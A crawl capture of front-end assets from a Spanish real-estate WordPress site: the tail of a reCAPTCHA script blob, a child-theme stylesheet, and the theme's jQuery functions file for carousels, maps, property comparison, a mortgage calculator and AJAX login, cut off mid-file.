CtsKvw63Dp8O7PMOaQsKHwot4DUZkcwfCgcKdXsOwSsKpKcKlw6/DmALCoSrDjlV/SVFxFcKbUjDDqS7DqE3Dv8OxKcOYMsOdwpEVSX7DjcOlw6DDhcKuGsKTwpZ/w5DDgWTCkAVAEFd9wqrDhsObw7PDgMKnwok9wp1AJcKMFHfDr8K6w4ISwo/CkGTCoXA8w4HDslpAdMKQw5HCtgVjwqoOGMKDw6tVLg9TfgVmS8K/[base64]/DqsK3PRLCsVw7wrrDucKDwr5bfiXCvgkqw7Rhwo3DjztCGMOnHRjDm8Kxw5sgcTAtTsK5woBWw4nCicKPw6QgwpfDuHcFw7p9a8OzWsOEw4hXwqzDk8OfwoDCtGofFA3DoQ0vOMO9wqzCvVgHKsKmNcKtwrrDkXVcPhjDkMKdXD/[base64]/wqAnw7vDoS7DuGojbAEtUsOow51IMMOZw6vClcKlw6lqZSUUwrXDsQ/DlcKLRHw5W2/CqmnCkBx5PEp6w5bCoE5Ff8KTG8KiKgHCqMOzw7jDvFPDmMKVF1TDosKJwqV4w54oY2pCDXTDgsO1DsKBRDhOTcOYwr5aw43DszzDqQJjwrHCucOUBsOsH2DCkg58w5d+w6LDuMOScH7CtyZyTsOCw7PDkcOfXMKtw7DCqlfCsDA/bcOXXi1fAMK1N8Onw40ew5l8w4DCvsO8w4LCsk4ew7rDjGprQsODwp4YFsKbM2I0XcOuw7DCkcOuwpfCl2fChcO0wqXDul3Dg3XDhAbDt8KaH1bDuRTCuwzDvD88wrMywqV1wqPCkh8/wr/Du1VJw6rCvz7Dl1XCljzDicKHw54bw77Dq8KHODnCjE3CjjhqAmLDpsO1wrrCkMOOHsKPw50kwoHDixgQw4DCgi0J\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://tradebloc.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yzZTUKZ8ZIms7h03x3mlUArWJtmcWuwxfWbbnYTYWgw\\u003d\x22,1,0,null,1,1768549937862,0,0,[37,180],null,[239,144,80],\x22RC-JyIm8Zqt9aeO4w\x22,null,null,null,null,null,\x220dAFcWeA4U256zAJCsCOZ-wCC3nyhB4fTRCAGJ50kXHJMVbTfLlLfbSXGTSXg7ZiIq2jgulzCenZXNRJYafQMZUlgtrCVPC8m40w\x22,1768632737811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 732
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}

--- FILE ---
content_type: application/javascript
request_url: http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330
body_size: 9941
content:
(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="icon-ap_circle-left"></span> Prev', 'Next <span class="icon-ap_circle-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }
                if( $(this).data('loop') ){
                    config.loop = true;
                }
                if ($(this).data('margin')) {
                    config.margin = $(this).data('margin');
                } else {
                    config.margin = 30;
                }
                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 2;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:verysmall
                    },
                    320:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        setTimeout(function(){
            init_owl();
        }, 50);
        
        $('.gallery-v1-wrapper .owl-prev').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('prev.owl.carousel');
        });
        $('.gallery-v1-wrapper .owl-next').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('next.owl.carousel');
        })
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            $(".owl-carousel[data-carousel=owl]", target).each(function(){
                var carousel = $(this).data('owlCarousel');
                carousel._width = $(this).width();
                carousel.invalidate('width');
                carousel.refresh();
            });
            initProductImageLoad();
        });
        
        $('.main-menu li.dropdown a').click(function() {
            window.location = $(this).attr('href');
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        }

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 800
            });
        }
        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
            
            setTimeout( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            }, 100 );
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter'); 
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        setTimeout(function(){
            change_margin_top();
        }, 50);
        $(window).resize(function(){
            change_margin_top();
        });
        function change_margin_top() {
            if ($(window).width() > 991) {
                if ( $('.main-sticky-header').length > 0 ) {
                    var header_height = $('.main-sticky-header').outerHeight();
                    $('.main-sticky-header-wrapper').css({'height': header_height});
                }
            }
        }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Apus_Menu_Fixed = function(){
                "use strict";

                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Apus_Menu_Fixed();
                });
                Apus_Menu_Fixed();
            }
        }

        //Tooltip
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })

        $('.topbar-mobile .dropdown-menu').on('click', function(e) {
            e.stopPropagation();
        });

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            e.stopPropagation();
            $('#apus-mobile-menu').toggleClass('active');           
            $('.over-dark').toggleClass('active');           
        });
        $('body').click(function() {
            if ($('.apus-offcanvas').hasClass('active')) {
                $('#apus-mobile-menu').toggleClass('active');
                $('.over-dark').toggleClass('active'); 
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });

        // compare sidebar
        $('.compare-sidebar-btn').on('click', function (e) {
            e.stopPropagation();
            $('#compare-sidebar').toggleClass('open');
        });
        $('.compare-sidebar-wrapper').perfectScrollbar();

        $('.show-vertical').on('click', function (e) {
            e.stopPropagation();
            $('.header-v3').toggleClass('active');
        });
        
        $('body').click(function() {
            if ($('#wrapper-container').hasClass('active')) {
                $('#wrapper-container').toggleClass('active');
                $('#aups-mobile-menu').toggleClass('active');
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });
        
        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('> .sub-menu').slideToggle();
            if ( $(this).find('i').hasClass('fa-plus') ) {
                $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
            } else {
                $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
            }
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('apus-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('apus-body-loading');
                $('.apus-page-loading').fadeOut(250);
            }, 500);
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonial-body').removeClass('active');
                owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonial-body').removeClass('active');
                    owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(200);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
                }, 100);
            });
        });
        $("[data-testimonial=content-grid]").each( function(){
            var self = $(this);
            $('.testimonial-body', self).click(function(){
                self.find('.testimonial-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
            });
            self.find('.testimonial-body').removeClass('active');
            self.find('.testimonial-body').eq(0).addClass('active');
            self.find('.testimonial-content').html( '' ).fadeOut(200);
            self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
        });

        // gmap 3
        $('.apus-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        // popup newsletter
        setTimeout(function(){
            var hiddenmodal = getCookie('hiddenmodal');
            if (hiddenmodal == "") {
                jQuery('#popupNewsletterModal').modal('show');
            }
        }, 3000);
        $('#popupNewsletterModal').on('hidden.bs.modal', function () {
            setCookie('hiddenmodal', 1, 30);
        });

        // properties slider
        $('.widget-properties-slider .thumbnails li').each(function(e){
            $(this).click(function(event){
                $('.widget-properties-slider .owl-carousel').trigger("to.owl.carousel", [e, 0, true]);
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $(this).addClass('active');
            });
        });
        $('.widget-properties-slider .owl-carousel').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.widget-properties-slider .owl-carousel .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $('.widget-properties-slider .thumbnails li').eq(index).addClass('active');
            },50);
        });

        // single gallery
        $('.property-gallery-index .thumb-link').each(function(e){
            $(this).click(function(event){
                event.preventDefault();
                $('.property-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.property-gallery-index .thumb-link').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.property-gallery-preview-owl').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.property-gallery-preview-owl .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.property-gallery-index .thumb-link').removeClass('active');
                $('.property-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
            },50);
        });

        $('.filter-property-form').each(function(){
            var self = $(this);
            $('.toggle-adv', self).click(function(e){
                $('.advance-fields', self).slideToggle();
                return false;
            });
        });

        // Find all YouTube videos
            $( '[href="#tab-content-video"]' ).click(function(){
                $('#tab-content-video').find('iframe').css({
                    width: '100%',
                    height: '388px'
                });
                
            });

        iframe_full_width();
        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner, .video-embed-wrapper");
            var $videoEls = $(".pro-fluid-inner iframe, .video-embed-wrapper iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }

        // Bookmark Course
        $( "body" ).on( "click", ".apus-favorite-add", function( e ) {
            e.preventDefault();
            if ( $(this).hasClass('loading') ) {
                return false;
            }
            var self = $(this);
            self.addClass('loading');
            var post_id = self.data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_add_favorite&post_id=' + post_id;
            
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                self.removeClass('apus-favorite-add').removeClass('loading').addClass('apus-favorite-added');
                //self.text( apushome_ajax.favorite_view_text );
            });
        });

        $( "body" ).on( "click", ".apus-favorite-not-login", function( e ) {
            e.preventDefault();
            $.magnificPopup.open({
                mainClass: 'apus-mfp-zoom-small-in',
                items    : {
                    src : '<div class="apus-favorite-need-login">' + $('.apus-favorite-login-info').html() + '</div>',
                    type: 'inline'
                }
            });
        });
        // favorite remove
        $( "body" ).on( "click", ".apus-favorite-remove", function( e ) {
            e.preventDefault();
            var self = $(this);
            self.addClass('loading');
            
            var post_id = $(this).data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_remove_favorite&post_id=' + post_id;
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                if (reponse.status) {
                    var parent = $('#favorite-property-' + post_id).parent().parent();
                    if ( $('.favorite-item', parent).length <= 1 ) {
                        location.reload();
                    } else {
                        $('#favorite-property-' + post_id).parent().remove();
                    }
                } else {
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items: {
                            src : reponse.msg,
                            type: 'inline'
                        }
                    });
                }
            });
        });

        // sticky
        if ($(window).width() > 991) {
            setTimeout(function(){
                if ($('.sticky-this').length > 0) {
                    $('.sticky-this').stick_in_parent({
                        parent: ".sticky-v-wrapper",
                        spacer: false
                    });
                }
            }, 50);
        }


        // login/register
        
        $('body').on('submit', 'form.register-form', function(e){
            e.preventDefault();
            $('.register-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_register&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.register-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_register;    
                    }, 2000);
                }
            });
        });

        $('body').on('submit', 'form.login-form', function(e){
            e.preventDefault();
            $('.login-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_login&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.login-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_login;    
                    }, 2000);
                }
            });
        });
    });
    

    // filter Property
    var apusFilter = {
        propertyMap: null,
        markers: [],
        init: function(){
            // Filter Property
            $('.properties-archive-main-container .filter-property-form').on('submit', function (e) {
                e.preventDefault();
                var url = $(this).attr('action') + '?' + $(this).serialize();
                apusFilter.propertiesGetPage( url );
            });
            // Sort Action
            $('body').on('click', '.properties-sort-wrapper-inner .dropdown-menu a', function(e) {
                e.preventDefault();
                var text = $(this).text();
                $(this).parent().parent().parent().find('.dropdown-toggle span').text(text);
                if ( $( '#' + $(this).data('key') ).length > 0 ) {
                    $( '#' + $(this).data('key') ).val( $(this).data('value') );
                }
                setCookie( $(this).data('key'), $(this).data('value') );

                apusFilter.propertiesGetPage($(this).attr('href'));
            });
            $('body').on('click', '.property-display-mod a', function() {
                var type = $(this).data('type');
                setCookie( 'apushome_realia_mode', type );
                return true;
            });

            $('.payment-form .gateway').each(function(){
                var $this = $(this);
                $('.gateway-header', $this).click(function(e){
                    //e.preventDefault();
                    if ( !$(this).parent().hasClass('active') ) {
                        $('.payment-form .gateway.active').removeClass('active').find('.gateway-content').slideToggle();
                        $(this).parent().addClass('active').find('.gateway-content').slideToggle();
                        //$(this).find('.radio-wrapper input').prop('checked', true);
                    }
                });
            });

            if ( $('body.fix-header').length > 0 ) {
                var header_height = $('#apus-header').outerHeight();
                $('#apus-main-content').css({'margin-top': header_height});
            }
            // ajax pagination
            if ( $('.ajax-pagination').length ) {
                apusFilter.ajaxPaginationLoad();
            }
            // Single Property map
            apusFilter.showGoogleMap();
            apusFilter.filterPriceRange();
            // Property Search Save
            apusFilter.filterSave();
            // Property Compare
            apusFilter.propertyCompare();
            
            // Walk Score
            apusFilter.propertyWalkScore();
            // Yelp Nearby
            apusFilter.propertyNearbyYelp();
            // Mortgage Calculator
            apusFilter.mortgageCalculator();
        },
        mortgageCalculator: function() {

            $('#btn_mortgage_get_results').on('click', function (e) {
                e.preventDefault();

                var property_price = $('#apus_mortgage_property_price').val();
                var deposit = $('#apus_mortgage_deposit').val();
                var interest_rate = parseFloat($('#apus_mortgage_interest_rate').val(), 10) / 100;
                var years = parseInt($('#apus_mortgage_term_years').val(), 10);
                

                var interest_rate_month = interest_rate / 12;
                var nbp_month = years * 12;

                var loan_amount = property_price - deposit;
                var monthly_payment = parseFloat((loan_amount * interest_rate_month) / (1 - Math.pow(1 + interest_rate_month, -nbp_month))).toFixed(2);

                if (monthly_payment === 'NaN') {
                    monthly_payment = 0;
                }
                
                $('.apus_mortgage_results').html( apushome_ajax.monthly_text + apushome_ajax.currency + monthly_payment);

            });
        },
        propertyNearbyYelp: function() {
            var self = this;
            if ( $('.property-nearby_yelp').length > 0 ) {
                var $this = $('.property-nearby_yelp');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.nearbyAjax) { return false; }
                self.nearbyAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_nearby_yelp&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyNearbyYelp() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    }
                });
            }
        },
        propertyWalkScore: function() {
            var self = this;
            if ( $('.property-walk_score').length > 0 ) {
                var $this = $('.property-walk_score');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.walkScoreAjax) { return false; }
                self.walkScoreAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_walk_score&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyWalkScore() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    }
                });
            }
        },
        propertyCompare: function() {
            var self = this;
            $('body').on('click', '.property-box-compare a:not(.added)', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_add_to_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( !$('#compare-sidebar').hasClass('active') ) {
                                $('#compare-sidebar').addClass('active');
                            }

                            $this.addClass('added').find('i').addClass('icon-ap_check-circle').removeClass('icon-ap_plus-outline');
                            $this.attr('data-original-title', apushome_ajax.comapre_text_added);
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( response.count == '0' ) {
                                $('#compare-sidebar').removeClass('active');
                            }
                            $('.property-box-compare a').each(function(){
                                if ( id == $(this).data('id') ) {
                                    $(this).removeClass('added').find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                    $(this).attr('data-original-title', apushome_ajax.comapre_text);
                                }
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare-all', function(e){
                e.preventDefault();
                var $this = $(this);
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_all_compare',
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            $('#compare-sidebar').removeClass('active');
                            $('#compare-sidebar').removeClass('open');
                            $('.property-box-compare a').each(function(){
                                if ( $(this).find('i').removeClass('icon-ap_check-circle') ) {
                                    $(this).find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                }
                                $(this).removeClass('added')
                                $(this).attr('data-original-title', apushome_ajax.comapre_text);
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });
        },
        filterSave: function() {
            var self = this;
            if ($('.properties-archive-main-container .filter-property-form').length > 0) {
                $('body .save-search-btn').removeClass('hidden');
                $('body').on('click', '.save-search-btn', function(e) {
                    e.preventDefault();
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items    : {
                            src : $('.save-search-form-popup').html(),
                            type: 'inline'
                        }
                    });
                });

                $('body').on('submit', '#apus-save-search-form', function (e) {
                    e.preventDefault();
                    var $this = $(this);
                    $this.find('.btn-save').addClass('loading');
                    var data_search = $('.properties-archive-main-container .filter-property-form').serialize();
                    var this_data = $(this).serialize();

                    if (self.filterSaveAjax) { return false; }

                    self.filterSaveAjax = $.ajax({
                        url: apushome_ajax.ajaxurl,
                        data: 'action=apushome_save_search&' + data_search + '&' + this_data,
                        dataType: 'json',
                        cache: false,
                        headers: {'cache-control': 'no-cache'},
                        method: 'POST',
                        
                        error: function(XMLHttpRequest, textStatus, errorThrown) {
                            console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        },
                        success: function(response) {
                            $this.find('.msg').html('<div class="'+response.class+'">'+response.msg+'</div>');
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        }
                    });
                });
            }

            $('body').on('click', '.apus-search-save-remove', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var $id = $this.attr('href');

                if (self.filterSaveAjax) { return false; }

                self.filterSaveAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_save_search_remove&id=' + $this.data('id'),
                    dataType: 'json',
                    cache: false,
